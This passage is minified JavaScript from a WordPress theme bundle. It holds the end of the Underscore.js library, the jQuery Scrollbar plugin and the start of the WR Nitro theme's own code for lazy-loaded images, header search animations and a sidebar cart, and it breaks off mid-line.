E&&I(n,t),t},v.values=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e},v.mapObject=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=u.length,o={},a=0;a<i;a++)o[e=u[a]]=t(n[e],e,n);return o},v.pairs=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},v.invert=function(n){for(var t={},r=v.keys(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t},v.functions=v.methods=function(n){var t=[];for(var r in n)v.isFunction(n[r])&&t.push(r);return t.sort()},v.extend=g(v.allKeys),v.extendOwn=v.assign=g(v.keys),v.findKey=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=0,o=u.length;i<o;i++)if(t(n[e=u[i]],e,n))return e},v.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;v.isFunction(t)?(u=v.allKeys(o),e=y(t,r)):(u=O(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;a<c;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},v.omit=function(n,t,r){if(v.isFunction(t))t=v.negate(t);else{var e=v.map(O(arguments,!1,!1,1),String);t=function(n,t){return!v.contains(e,t)}}return v.pick(n,t,r)},v.defaults=g(v.allKeys,!0),v.create=function(n,t){var r=m(n);return t&&v.extendOwn(r,t),r},v.clone=function(n){return v.isObject(n)?v.isArray(n)?n.slice():v.extend({},n):n},v.tap=function(n,t){return t(n),n},v.isMatch=function(n,t){var r=v.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return n===t;n instanceof v&&(n=n._wrapped),t instanceof v&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(v.isFunction(o)&&o instanceof o&&v.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}e=e||[];for(var c=(r=r||[]).length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if((c=n.length)!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=v.keys(n);if(c=l.length,v.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!v.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};v.isEqual=function(n,t){return N(n,t)},v.isEmpty=function(n){return null==n||(j(n)&&(v.isArray(n)||v.isString(n)||v.isArguments(n))?0===n.length:0===v.keys(n).length)},v.isElement=function(n){return!(!n||1!==n.nodeType)},v.isArray=f||function(n){return"[object Array]"===s.call(n)},v.isObject=function(n){var t=typeof n;return"function"==t||"object"==t&&!!n},v.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){v["is"+t]=function(n){return s.call(n)==="[object "+t+"]"}}),v.isArguments(arguments)||(v.isArguments=function(n){return v.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(v.isFunction=function(n){return"function"==typeof n||!1}),v.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},v.isNaN=function(n){return v.isNumber(n)&&n!==+n},v.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)},v.isNull=function(n){return null===n},v.isUndefined=function(n){return void 0===n},v.has=function(n,t){return null!=n&&a.call(n,t)},v.noConflict=function(){return n._=t,this},v.identity=function(n){return n},v.constant=function(n){return function(){return n}},v.noop=function(){},v.property=b,v.propertyOf=function(t){return null==t?function(){}:function(n){return t[n]}},v.matcher=v.matches=function(t){return t=v.extendOwn({},t),function(n){return v.isMatch(n,t)}},v.times=function(n,t,r){var e=Array(Math.max(0,n));t=y(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},v.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},v.now=Date.now||function(){return(new Date).getTime()};function B(t){function r(n){return t[n]}var n="(?:"+v.keys(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,r):n}}var T={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},R=v.invert(T);v.escape=B(T),v.unescape=B(R),v.result=function(n,t,r){var e=null==n?void 0:n[t];return void 0===e&&(e=r),v.isFunction(e)?e.call(n):e};var q=0;v.uniqueId=function(n){var t=++q+"";return n?n+t:t},v.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function K(n){return"\\"+D[n]}var z=/(.)^/,D={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},L=/\\|'|\r|\n|\u2028|\u2029/g;v.template=function(i,n,t){!n&&t&&(n=t),n=v.defaults({},n,v.templateSettings);var r=RegExp([(n.escape||z).source,(n.interpolate||z).source,(n.evaluate||z).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(r,function(n,t,r,e,u){return a+=i.slice(o,u).replace(L,K),o=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var e=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}function u(n){return e.call(this,n,v)}var c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},v.chain=function(n){var t=v(n);return t._chain=!0,t};function P(n,t){return n._chain?v(t).chain():t}v.mixin=function(r){v.each(v.functions(r),function(n){var t=v[n]=r[n];v.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),P(this,t.apply(v,n))}})},v.mixin(v),v.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];v.prototype[t]=function(){var n=this._wrapped;return r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],P(this,n)}}),v.each(["concat","join","slice"],function(n){var t=e[n];v.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),v.prototype.value=function(){return this._wrapped},v.prototype.valueOf=v.prototype.toJSON=v.prototype.value,v.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return v})}).call(this);

/* wp-content/themes/wr-nitro/assets/3rd-party/jquery-scrollbar/jquery.scrollbar.min.js */
/**
 * jQuery CSS Customizable Scrollbar
 *
 * Copyright 2015, Yuriy Khabarov
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * If you found bug, please contact me via email <13real008@gmail.com>
 *
 * Compressed by http://jscompress.com/
 *
 * @author Yuriy Khabarov aka Gromo
 * @version 0.2.10
 * @url https://github.com/gromo/jquery.scrollbar/
 *
 */
!function(l,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(l.jQuery)}(this,function(l){"use strict";function e(e){if(t.webkit&&!e)return{height:0,width:0};if(!t.data.outer){var o={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};t.data.inner=l("<div>").css(l.extend({},o)),t.data.outer=l("<div>").css(l.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},o)).append(t.data.inner).appendTo("body")}return t.data.outer.scrollLeft(1e3).scrollTop(1e3),{height:Math.ceil(t.data.outer.offset().top-t.data.inner.offset().top||0),width:Math.ceil(t.data.outer.offset().left-t.data.inner.offset().left||0)}}function o(){var l=e(!0);return!(l.height||l.width)}function s(l){var e=l.originalEvent;return e.axis&&e.axis===e.HORIZONTAL_AXIS?!1:e.wheelDeltaX?!1:!0}var r=!1,t={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};t.scrolls.add=function(l){this.remove(l).push(l)},t.scrolls.remove=function(e){for(;l.inArray(e,this)>=0;)this.splice(l.inArray(e,this),1);return this};var i={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!1,ignoreOverlay:!1,scrollStep:30,showArrows:!1,stepScrolling:!0,scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},n=function(s){t.scroll||(t.overlay=o(),t.scroll=e(),a(),l(window).resize(function(){var l=!1;if(t.scroll&&(t.scroll.height||t.scroll.width)){var o=e();(o.height!==t.scroll.height||o.width!==t.scroll.width)&&(t.scroll=o,l=!0)}a(l)})),this.container=s,this.namespace=".scrollbar_"+t.data.index++,this.options=l.extend({},i,window.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},s.data(t.data.name,this),t.scrolls.add(this)};n.prototype={destroy:function(){if(this.wrapper){this.container.removeData(t.data.name),t.scrolls.remove(this);var e=this.container.scrollLeft(),o=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":""}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(e).scrollTop(o),this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").andSelf().off(this.namespace),this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").andSelf().off(this.namespace),this.wrapper.remove(),l(document).add("body").off(this.namespace),l.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},init:function(e){var o=this,r=this.container,i=this.containerWrapper||r,n=this.namespace,c=l.extend(this.options,e||{}),a={x:this.scrollx,y:this.scrolly},d=this.wrapper,h={scrollLeft:r.scrollLeft(),scrollTop:r.scrollTop()};if(t.mobile&&c.ignoreMobile||t.overlay&&c.ignoreOverlay||t.macosx&&!t.webkit)return!1;if(d)i.css({height:"auto","margin-bottom":-1*t.scroll.height+"px","margin-right":-1*t.scroll.width+"px","max-height":""});else{if(this.wrapper=d=l("<div>").addClass("scroll-wrapper").addClass(r.attr("class")).css("position","absolute"==r.css("position")?"absolute":"relative").insertBefore(r).append(r),r.is("textarea")&&(this.containerWrapper=i=l("<div>").insertBefore(r).append(r),d.addClass("scroll-textarea")),i.addClass("scroll-content").css({height:"auto","margin-bottom":-1*t.scroll.height+"px","margin-right":-1*t.scroll.width+"px","max-height":""}),r.on("scroll"+n,function(e){l.isFunction(c.onScroll)&&c.onScroll.call(o,{maxScroll:a.y.maxScrollOffset,scroll:r.scrollTop(),size:a.y.size,visible:a.y.visible},{maxScroll:a.x.maxScrollOffset,scroll:r.scrollLeft(),size:a.x.size,visible:a.x.visible}),a.x.isVisible&&a.x.scroll.bar.css("left",r.scrollLeft()*a.x.kx+"px"),a.y.isVisible&&a.y.scroll.bar.css("top",r.scrollTop()*a.y.kx+"px")}),d.on("scroll"+n,function(){d.scrollTop(0).scrollLeft(0)}),c.disableBodyScroll){var p=function(l){s(l)?a.y.isVisible&&a.y.mousewheel(l):a.x.isVisible&&a.x.mousewheel(l)};d.on("MozMousePixelScroll"+n,p),d.on("mousewheel"+n,p),t.mobile&&d.on("touchstart"+n,function(e){var o=e.originalEvent.touches&&e.originalEvent.touches[0]||e,s={pageX:o.pageX,pageY:o.pageY},t={left:r.scrollLeft(),top:r.scrollTop()};l(document).on("touchmove"+n,function(l){var e=l.originalEvent.targetTouches&&l.originalEvent.targetTouches[0]||l;r.scrollLeft(t.left+s.pageX-e.pageX),r.scrollTop(t.top+s.pageY-e.pageY),l.preventDefault()}),l(document).on("touchend"+n,function(){l(document).off(n)})})}l.isFunction(c.onInit)&&c.onInit.apply(this,[r])}l.each(a,function(e,t){var i=null,d=1,h="x"===e?"scrollLeft":"scrollTop",p=c.scrollStep,u=function(){var l=r[h]();r[h](l+p),1==d&&l+p>=f&&(l=r[h]()),-1==d&&f>=l+p&&(l=r[h]()),r[h]()==l&&i&&i()},f=0;t.scroll||(t.scroll=o._getScroll(c["scroll"+e]).addClass("scroll-"+e),c.showArrows&&t.scroll.addClass("scroll-element_arrows_visible"),t.mousewheel=function(l){if(!t.isVisible||"x"===e&&s(l))return!0;if("y"===e&&!s(l))return a.x.mousewheel(l),!0;var i=-1*l.originalEvent.wheelDelta||l.originalEvent.detail,n=t.size-t.visible-t.offset;return(i>0&&n>f||0>i&&f>0)&&(f+=i,0>f&&(f=0),f>n&&(f=n),o.scrollTo=o.scrollTo||{},o.scrollTo[h]=f,setTimeout(function(){o.scrollTo&&(r.stop().animate(o.scrollTo,240,"linear",function(){f=r[h]()}),o.scrollTo=null)},1)),l.preventDefault(),!1},t.scroll.on("MozMousePixelScroll"+n,t.mousewheel).on("mousewheel"+n,t.mousewheel).on("mouseenter"+n,function(){f=r[h]()}),t.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+n,function(s){if(1!=s.which)return!0;d=1;var n={eventOffset:s["x"===e?"pageX":"pageY"],maxScrollValue:t.size-t.visible-t.offset,scrollbarOffset:t.scroll.bar.offset()["x"===e?"left":"top"],scrollbarSize:t.scroll.bar["x"===e?"outerWidth":"outerHeight"]()},a=0,v=0;return l(this).hasClass("scroll-arrow")?(d=l(this).hasClass("scroll-arrow_more")?1:-1,p=c.scrollStep*d,f=d>0?n.maxScrollValue:0):(d=n.eventOffset>n.scrollbarOffset+n.scrollbarSize?1:n.eventOffset<n.scrollbarOffset?-1:0,p=Math.round(.75*t.visible)*d,f=n.eventOffset-n.scrollbarOffset-(c.stepScrolling?1==d?n.scrollbarSize:0:Math.round(n.scrollbarSize/2)),f=r[h]()+f/t.kx),o.scrollTo=o.scrollTo||{},o.scrollTo[h]=c.stepScrolling?r[h]()+p:f,c.stepScrolling&&(i=function(){f=r[h](),clearInterval(v),clearTimeout(a),a=0,v=0},a=setTimeout(function(){v=setInterval(u,40)},c.duration+100)),setTimeout(function(){o.scrollTo&&(r.animate(o.scrollTo,c.duration),o.scrollTo=null)},1),o._handleMouseDown(i,s)}),t.scroll.bar.on("mousedown"+n,function(s){if(1!=s.which)return!0;var i=s["x"===e?"pageX":"pageY"],c=r[h]();return t.scroll.addClass("scroll-draggable"),l(document).on("mousemove"+n,function(l){var o=parseInt((l["x"===e?"pageX":"pageY"]-i)/t.kx,10);r[h](c+o)}),o._handleMouseDown(function(){t.scroll.removeClass("scroll-draggable"),f=r[h]()},s)}))}),l.each(a,function(l,e){var o="scroll-scroll"+l+"_visible",s="x"==l?a.y:a.x;e.scroll.removeClass(o),s.scroll.removeClass(o),i.removeClass(o)}),l.each(a,function(e,o){l.extend(o,"x"==e?{offset:parseInt(r.css("left"),10)||0,size:r.prop("scrollWidth"),visible:d.width()}:{offset:parseInt(r.css("top"),10)||0,size:r.prop("scrollHeight"),visible:d.height()})}),this._updateScroll("x",this.scrollx),this._updateScroll("y",this.scrolly),l.isFunction(c.onUpdate)&&c.onUpdate.apply(this,[r]),l.each(a,function(l,e){var o="x"===l?"left":"top",s="x"===l?"outerWidth":"outerHeight",t="x"===l?"width":"height",i=parseInt(r.css(o),10)||0,n=e.size,a=e.visible+i,d=e.scroll.size[s]()+(parseInt(e.scroll.size.css(o),10)||0);c.autoScrollSize&&(e.scrollbarSize=parseInt(d*a/n,10),e.scroll.bar.css(t,e.scrollbarSize+"px")),e.scrollbarSize=e.scroll.bar[s](),e.kx=(d-e.scrollbarSize)/(n-a)||1,e.maxScrollOffset=n-a}),r.scrollLeft(h.scrollLeft).scrollTop(h.scrollTop).trigger("scroll")},_getScroll:function(e){var o={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>',"</div>","</div>"].join("")};return o[e]&&(e=o[e]),e||(e=o.simple),e="string"==typeof e?l(e).appendTo(this.wrapper):l(e),l.extend(e,{bar:e.find(".scroll-bar"),size:e.find(".scroll-element_size"),track:e.find(".scroll-element_track")}),e},_handleMouseDown:function(e,o){var s=this.namespace;return l(document).on("blur"+s,function(){l(document).add("body").off(s),e&&e()}),l(document).on("dragstart"+s,function(l){return l.preventDefault(),!1}),l(document).on("mouseup"+s,function(){l(document).add("body").off(s),e&&e()}),l("body").on("selectstart"+s,function(l){return l.preventDefault(),!1}),o&&o.preventDefault(),!1},_updateScroll:function(e,o){var s=this.container,r=this.containerWrapper||s,i="scroll-scroll"+e+"_visible",n="x"===e?this.scrolly:this.scrollx,c=parseInt(this.container.css("x"===e?"left":"top"),10)||0,a=this.wrapper,d=o.size,h=o.visible+c;o.isVisible=d-h>1,o.isVisible?(o.scroll.addClass(i),n.scroll.addClass(i),r.addClass(i)):(o.scroll.removeClass(i),n.scroll.removeClass(i),r.removeClass(i)),"y"===e&&(s.is("textarea")||h>d?r.css({height:h+t.scroll.height+"px","max-height":"none"}):r.css({"max-height":h+t.scroll.height+"px"})),(o.size!=s.prop("scrollWidth")||n.size!=s.prop("scrollHeight")||o.visible!=a.width()||n.visible!=a.height()||o.offset!=(parseInt(s.css("left"),10)||0)||n.offset!=(parseInt(s.css("top"),10)||0))&&(l.extend(this.scrollx,{offset:parseInt(s.css("left"),10)||0,size:s.prop("scrollWidth"),visible:a.width()}),l.extend(this.scrolly,{offset:parseInt(s.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:a.height()}),this._updateScroll("x"===e?"y":"x",n))}};var c=n;l.fn.scrollbar=function(e,o){return"string"!=typeof e&&(o=e,e="init"),"undefined"==typeof o&&(o=[]),l.isArray(o)||(o=[o]),this.not("body, .scroll-wrapper").each(function(){var s=l(this),r=s.data(t.data.name);(r||"init"===e)&&(r||(r=new c(s)),r[e]&&r[e].apply(r,o))}),this},l.fn.scrollbar.options=i;var a=function(){var l=0,e=0;return function(o){var s,i,n,c,d,h,p;for(s=0;s<t.scrolls.length;s++)c=t.scrolls[s],i=c.container,n=c.options,d=c.wrapper,h=c.scrollx,p=c.scrolly,(o||n.autoUpdate&&d&&d.is(":visible")&&(i.prop("scrollWidth")!=h.size||i.prop("scrollHeight")!=p.size||d.width()!=h.visible||d.height()!=p.visible))&&(c.init(),n.debug&&(window.console&&console.log({scrollHeight:i.prop("scrollHeight")+":"+c.scrolly.size,scrollWidth:i.prop("scrollWidth")+":"+c.scrollx.size,visibleHeight:d.height()+":"+c.scrolly.visible,visibleWidth:d.width()+":"+c.scrollx.visible},!0),e++));r&&e>10?(window.console&&console.log("Scroll updates exceed 10"),a=function(){}):(clearTimeout(l),l=setTimeout(a,300))}}();window.angular&&!function(l){l.module("jQueryScrollbar",[]).provider("jQueryScrollbar",function(){var e=i;return{setOptions:function(o){l.extend(e,o)},$get:function(){return{options:l.copy(e)}}}}).directive("jqueryScrollbar",["jQueryScrollbar","$parse",function(l,e){return{restrict:"AC",link:function(o,s,r){var t=e(r.jqueryScrollbar),i=t(o);s.scrollbar(i||l.options).on("$destroy",function(){s.scrollbar("destroy")})}}}])}(window.angular)});

/* wp-content/themes/wr-nitro/assets/woorockets/js/functions.js */
var isLocalStorageSupported=function(){var c="test",b=window.sessionStorage;try{b.setItem(c,"1");b.removeItem(c);return true}catch(a){return false}};(function(E){E.WR=E.WR||{};E.function_rotate_device={};E.fn.WR_ImagesLoaded=function(ad){var ab=function(af,ag){var ae=new Image;ae.onload=ag;ae.src=af};var aa=this.find("img").toArray().map(function(ae){return ae.src});if(aa.length){var ac=0;E(aa).each(function(ae,af){ab(af,function(){ac++;if(ac==aa.length){ad()}})})}else{ad()}};E.fn.WR_ImagesLazyload=function(af,ah){var ac=E(window),aa=af||0,ab=window.devicePixelRatio>1,ad=ab?"data-src-retina":"data-src-lazyload",ag=this,ae;this.one("WR_ImagesLazyload",function(){var aj=this.getAttribute(ad);aj=aj||this.getAttribute("data-src-lazyload");if(aj){this.setAttribute("src",aj);if(typeof ah==="function"){ah.call(this)}}});function ai(){var aj=ag.filter(function(){var al=E(this);if(al.is(":hidden")){return}var ak=ac.scrollTop(),an=ak+ac.height(),ao=al.offset().top,am=ao+al.height();return am>=ak-aa&&ao<=an+aa});ae=aj.trigger("WR_ImagesLazyload");ag=ag.not(ae)}ac.on("scroll.WR_ImagesLazyload resize.WR_ImagesLazyload lookup.WR_ImagesLazyload",ai);ai();return this};var D=function(){return(/Android|iPhone|iPad|iPod|BlackBerry/i).test(navigator.userAgent||navigator.vendor||window.opera)};function v(ab,ac){var aa=false;E.each(ab,function(ad,ae){if(ae.name==ac){aa=true;return}});return aa}function l(aa,ac,ab){E.each(aa,function(ad,ae){if(ae.name==ac){aa.push({name:ab,value:ae.value});delete aa[ad]}});return aa}function J(aa){var ab={};E.each(aa,function(ac,ad){if(ad!=undefined){ab[ad.name]=ad.value}});return ab}function w(ac){if(typeof ac!="string"||ac.search("&")==-1){return false}var ae={},ab,aa,ad;ab=ac.split("&");for(ad=0;ad<ab.length;ad++){aa=ab[ad].split("=");ae[aa[0]]=decodeURIComponent(aa[1])}return ae}function q(){E(".hb-search .open.show-full-screen").on("click",function(){var ai=E(this);var ae=ai.parents(".hb-search");var ac=ae.find(".hb-search-fs")[0].outerHTML;E("body").append(ac);var ad=E(this).attr("data-background-style");var af=E(this).attr("data-layout");var ag=E("body > .hb-search-fs");if(af=="topbar"&&E(this).hasClass("active-topbar")){aa()}else{switch(af){case"full-screen":ag.fadeIn(300);E("html").addClass("no-scroll");break;case"topbar":var ah=E("#wpadminbar");var ab=ah.length?ah.height():"0";E(this).addClass("active-topbar");ag.css({display:"block",top:(ab-80)+"px"}).animate({top:ab+"px"});E("body > .wrapper-outer").css({position:"relative",top:"0px"}).animate({top:"80px"});break}ag.addClass(ad+" "+af);ag.find(".close").attr("data-layout",af);ag.find("form input").focus()}});function aa(){var ae=E("body > .hb-search-fs .close");var ac=ae.attr("data-layout");switch(ac){case"full-screen":E("body > .hb-search-fs").fadeOut(300,function(){E("html").removeClass("no-scroll");E("body > .hb-search-fs").remove();E("body > .wrapper-outer").removeAttr("style")});break;case"topbar":var ad=E("#wpadminbar");var ab=ad.length?ad.height():"0";E("body > .hb-search-fs").animate({top:(ab-80)+"px"},function(){E(this).remove()});E("body > .wrapper-outer").animate({top:"0px"},function(){E(this).removeAttr("style")});break}E(".header .hb-search").find(".open.active-topbar").removeClass("active-topbar")}E("body").on("click",".hb-search-fs .close",function(){aa()});E(".header .hb-search.dropdown .open").click(function(){var ai=E(this);var an=ai.closest(".hb-search");var ae=an.find(".search-form:first");var ah=E(".header .hb-search.dropdown").index(an);var ak=an[0].getBoundingClientRect();var ao=parseInt(an.css("borderTopWidth"));var aq=parseInt(an.css("borderBottomWidth"));E(".header .hb-search.dropdown:not(:eq("+ah+"))").removeClass("active-dropdown");if(an.hasClass("active-dropdown")){an.removeClass("active-dropdown");ae.removeClass("set-width")}else{S(ai,".hb-search",function(at){an.removeClass("active-dropdown");ae.removeClass("set-width")});ae.removeAttr("style");var ac=E(window).width();if(ae.width()>(ac-10)){ae.css("width",(ac-10));ae.addClass("set-width")}var ac=E(window).width();var ad=ae[0].getBoundingClientRect();var ab=ai[0].getBoundingClientRect();var ar=(ac>1024)?parseInt(WR_Data_Js.offset):0;if(ac<(ad.right+5)){var am=(ad.right+5+ar)-ac;ae.css("left",-am+"px")}else{if(ad.left<(5+ar)){ae.css("left","5px")}}var al=(an.attr("data-margin-top")=="empty")?an.attr("data-margin-top"):parseInt(an.attr("data-margin-top"));if(ai.closest(".sticky-row-scroll").length||al=="empty"){var af=ai.closest((ai.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var aj=parseInt((af.bottom-ak.bottom)+(ak.height-ao));ae.css("top",aj)}else{if(al>0){ae.css("top",(al+(ak.height-(ao+aq))))}}an.addClass("active-dropdown");var ap=an.find(".wrls-form");if(ap.length){var ag=an.find(".cate-search-outer").width()}setTimeout(function(){an.find(".txt-search").focus()},300)}});E(".header .hb-search.expand-width .open").on("click",function(ao){var an=E(this);var ar=an.closest(".hb-search");var ae=ar.find(".search-form form");var af=ae[0].getBoundingClientRect();var al=af.width;var ap=an.closest(".header");var aj=ap.hasClass("vertical-layout");var au=true;if(ar.hasClass("expan-width-active")){ae.stop(true,true).css({overflow:"hidden"}).animate({width:"0px"},200,function(){ar.removeClass("expan-width-active");ae.removeAttr("style");var aw=an.closest(".container").find(".hide-expand-search");aw.css("visibility","").animate({opacity:1},200,function(){aw.removeClass("hide-expand-search");E(this).css("opacity","")})})}else{S(an,".hb-search",function(aw){ae.stop(true,true).css({overflow:"hidden"}).animate({width:"0px"},200,function(){ar.removeClass("expan-width-active");ae.removeAttr("style");var ax=an.closest(".container").find(".hide-expand-search");ax.css("visibility","").animate({opacity:1},200,function(){ax.removeClass("hide-expand-search");E(this).css("opacity","")})})});var ab=an[0].getBoundingClientRect();var ak=ab.left+ab.width/2;var ah=document.body.offsetWidth;var av=ar.outerWidth();if(aj){var am=ar[0].getBoundingClientRect();var aq=ap[0].getBoundingClientRect();if(ap.hasClass("left-position-vertical")){au=(am.left-aq.left-10)>=af.width?false:true}else{au=(aq.right-am.right-10)>=af.width?true:false}}else{au=ak*2<ah}if(au){var at=ar.nextUntil();if(at.length){var ad=0;var ai=function(){ae.stop(true,true).css({left:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})};if(!aj){at.each(function(aw,ax){if(ad<al){E(ax).animate({opacity:0},200,function(){E(ax).css("visibility","hidden")});E(ax).addClass("hide-expand-search")}ad+=E(ax).outerWidth(true);if(ad>al){return false}});setTimeout(ai,200)}else{ai()}}else{ae.stop(true,true).css({left:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})}}else{var ag=ar.prevUntil();if(ag.length){var ac=0;var ai=function(){ae.stop(true,true).css({right:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})};if(!aj){ag.each(function(aw,ax){if(ac<al){E(ax).animate({opacity:0},200,function(){E(ax).css("visibility","hidden")});E(ax).addClass("hide-expand-search")}ac+=E(ax).outerWidth(true);if(ac>al){return false}});setTimeout(ai,200)}else{ai()}}else{ae.stop(true,true).css({right:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})}}ar.addClass("expan-width-active");setTimeout(function(){ar.find(".txt-search").focus()},300)}});E(".header .hb-search.boxed .open").on("click",function(){var ac=E(this);var ab=ac.parents(".hb-search");ab.find('input[type="submit"]').trigger("click")})}function r(){E(".hb-cart.sidebar").click(function(){var aj=E(this);var an=aj.find(".cart-control-sidebar");var al=aj.find(".hb-minicart")[0].outerHTML;if(!E("body > .hb-cart-outer").length){E("body").append('<div class="hb-cart-outer"></div>')}E("body > .hb-cart-outer").html('<span class="wr-close-mobile"><span></span></span>'+al);if(!E("body > .overlay-sidebar").length){var am=E('<div class="overlay-sidebar"></div>').click(function(){aa(E(this))});E("body").append(am)}E("html").addClass("no-scroll");var af=an.attr("data-animation");var ai=an.attr("data-position");var ag=E("body > .overlay-sidebar");var ad=E("body > .wrapper-outer");var ah=E(".hb-cart-outer .hb-minicart");var ao=E(".hb-cart-outer .hb-minicart .widget_shopping_cart_content");ag.addClass("active").attr("data-animation",af).attr("data-position",ai);ah.attr("style","");ad.attr("style","");ag.attr("style","");ao.attr("style","");ag.css({display:"block"}).animate({opacity:1});ah.addClass(ai);ah.css("opacity",1);var ak=ah[0].getBoundingClientRect();var ae=function(){var at=E(".hb-cart-outer .widget_shopping_cart_content > .cart_list-outer");var av=E(".hb-cart-outer .hb-minicart").width();var au=at.width();var ax=E(".hb-cart-outer .widget_shopping_cart_content > .price-checkout").outerWidth(true);if(av<(au+ax)){var ar=E(".hb-cart-outer");var aw=E(".hb-cart-outer .cart_list-outer");var at=E(".hb-cart-outer .cart_list");ar.addClass("cart-slider");var ay=av-ax;var aq=at.width();var ap=parseInt(((aq-ay)+50)/80)+1;ar.attr("data-items",ap);aw.width(ay);aw.prepend('<div class="control"><div class="prev control-item"><div class="prev-inner control-inner"></div></div><div class="disabled next control-item"><div class="next-inner 